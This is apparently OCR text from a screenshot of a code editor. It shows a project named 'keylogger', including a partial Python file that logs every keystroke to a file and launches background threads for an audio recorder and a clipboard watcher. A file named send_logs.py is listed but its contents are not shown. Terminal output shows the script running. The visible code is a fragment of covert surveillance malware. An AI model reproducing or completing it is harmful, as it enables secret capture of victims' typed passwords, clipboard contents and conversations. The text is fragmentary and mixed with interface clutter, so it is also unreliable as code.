 File Edit Selection View Go Run Terminal Help
keylogger
EXPLORER
KEYLOGGER
2025-04-12
2025-04-13
2025-04-14
keylogger.py
send_logs.py.py
system_log.txt
OUTLINE
TIMELINE
keylogger.py
system_log.txt
send_logs.py.py
keylogger.py > record_audio_loop
157 def on_press(key):
183 # Append the key to the log file
184 with open(LOG_FILE, "a", encoding="utf-8") as f:
185 f.write(k)
186
187 def on_release(key):
188 if key == keyboard.Key.esc:
189 return False # Stop listener if ESC is pressed
190
191 # ── Launching Clipboard Watcher and Key Listener ──────────────────
192 Thread(target=record_audio_loop, daemon=True).start()
193
194 Thread(target=clipboard_watcher, daemon=True).start()
195
196 with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
197 listener.join()
198
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
[+] Clipboard watcher running...
PS C:\Users\asus\keylogger> python keylogger.py
[+] Voice recorder running...
[+] Clipboard watcher running...
PS C:\Users\asus\keylogger> python keylogger.py
[+] Voice recorder running...
[+] Clipboard watcher running...
0 0
Ln 86, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.13.2 Go Live
2
23°C
Ciel couvert
Rechercher
FRA
20:24
14/04/2025